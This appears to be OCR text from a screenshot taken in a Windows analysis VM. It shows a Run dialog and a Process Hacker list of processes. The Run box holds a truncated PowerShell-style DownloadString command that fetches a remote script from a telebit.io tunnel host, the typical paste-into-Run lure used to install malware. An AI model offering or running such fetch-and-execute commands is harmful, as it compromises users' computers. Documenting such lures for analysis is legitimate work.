 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: ownloadstring('https://shy-impala-40.telebit.io/kolab'))'
OK Cancel Browse...
Processes Services Network Disk
Name PID CPU I/O total ... Private b... U
System Idle Process 0 98.52 60 kB N
Registry 72 5.9 MB
csrss.exe 636 2.15 MB
csrss.exe 708 0.04 1.73 MB
wininit.exe 716 1.31 MB
winlogon.exe 764 2.6 MB
fontdrvhost.exe 920 1.52 MB
dwm.exe 1032 0.09 69.47 MB
explorer.exe 3444 0.06 57.63 MB D
SecurityHealthSystray.exe 6948 1.8 MB D
vm vmtoolsd.exe 7088 0.11 1.48 kB/s 25.84 MB D
ProcessHacker.exe 5072 0.38 16.98 MB D